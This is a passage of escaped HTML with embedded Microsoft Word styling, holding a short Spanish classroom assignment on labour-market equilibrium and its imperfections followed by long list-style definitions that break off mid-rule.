rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 